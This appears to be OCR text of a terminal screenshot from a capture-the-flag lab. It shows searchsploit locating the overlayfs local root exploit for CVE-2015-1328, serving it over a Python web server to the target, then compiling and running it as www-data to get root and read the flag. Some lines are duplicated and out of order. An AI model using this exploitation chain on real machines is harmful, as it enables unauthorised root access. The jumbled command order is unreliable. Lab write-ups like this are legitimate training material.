 Applications Places Terminal Jun 26 14:19
cruzium@Lab: ~/MyFiles/Temp/CTF
37292.c
www-data@ubuntu:/tmp$
10.10.31.35> gcc 37292.c -o exploit
<t PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ubuntu:/tmp$
10.10.31.35> ls
gcc 37292.c -o exploit
10.10.31.35> ls -la
ls
10.10.31.35> ls
ls -la
www-data@ubuntu:/tmp$ ls
37292.c  exploit
www-data@ubuntu:/tmp$ ls -la
total 40
drwxrwxrwt  4 root     root      4096 Jun 26 01:19 .
drwxr-xr-x 22 root     root      4096 Sep  2  2020 ..
drwxrwxrwt  2 root     root      4096 Jun 26 01:04 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun 26 01:04 .X11-unix
-rw-r--r--  1 www-data www-data  4968 Jun 26 01:17 37292.c
-rwxr-xr-x  1 www-data www-data 13652 Jun 26 01:19 exploit
www-data@ubuntu:/tmp$
10.10.31.35> ./exploit
ls
37292.c  exploit
www-data@ubuntu:/tmp$
10.10.31.35> ls
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#
10.10.31.35> whoami
ls
37292.c  exploit
#
10.10.31.35> whoami
whoami
root
#
10.10.31.35> cat /root/root.txt
whoami
root
#
10.10.31.35> ls
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
#
10.10.31.35>
Shellcodes: No Results
Papers: No Results
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ searchsploit ubuntu 14.04.1 linux 3.13.0
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pri | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pri | linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privi | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2) | linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privil | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalat | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Loc | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalat | linux/local/41760.txt
Shellcodes: No Results
Papers: No Results
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/cruzium/MyFiles/Temp/CTF/37292.c
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ ls -la
total 28
drwxr-xr-x 3 cruzium cruzium 4096 Jun 26 14:17 .
drwxr-xr-x 5 cruzium cruzium 4096 Jun 24 22:21 ..
-rwxr-xr-x 1 cruzium cruzium 3610 Jun 26 14:12 34900.py
-rw-r--r-- 1 cruzium cruzium 4968 Jun 26 14:17 37292.c
drwxr-xr-x 2 cruzium cruzium 4096 Jun 25 02:04 .ipynb_checkpoints
-rw-r--r-- 1 cruzium cruzium 1765 Jun 26 14:07 key
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ dos2unix 37292.c
dos2unix: converting file 37292.c to Unix format...
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.31.35 - - [26/Jun/2023 14:18:24] "GET /37292.c HTTP/1.1" 200 -
[CTF] 0:sudo  1:perl- 2:python2* "Lab" 14:19 26-Jun-23